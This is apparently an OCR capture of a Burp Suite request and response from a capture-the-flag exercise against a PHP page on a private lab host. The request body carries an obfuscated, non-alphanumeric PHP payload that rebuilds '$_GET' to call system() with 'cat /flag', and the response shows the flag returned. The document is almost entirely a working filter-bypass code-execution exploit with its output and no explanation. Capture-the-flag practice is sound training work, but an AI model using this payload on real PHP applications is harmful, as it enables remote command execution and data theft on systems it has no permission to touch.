 发送 取消 < ▼ > ▼ 目标: http://192.168.100.100:10028 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /goods.php HTTP/1.1
2 Host: 192.168.100.100:10028
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 148
13
14 w1key=
$%ff=_(%ff/%ff)[%ff];$_=%2b%2b$%ff;$_=_.%2b%2b$%ff.$_;$%ff%2b%2b;$%ff%2b%2b;$_.=%2b%2b$%f
f.%2b%2b$%ff;$$_[_]($$_[%ff]);&_=system&%ff=cat /flag
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 08:44:20 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 43
9
10 flag{f191211d-f8bb-4f9b-81d2-c8778d968795}
11
? 搜索... 0高亮
Inspector
完成 259字节 | 15毫秒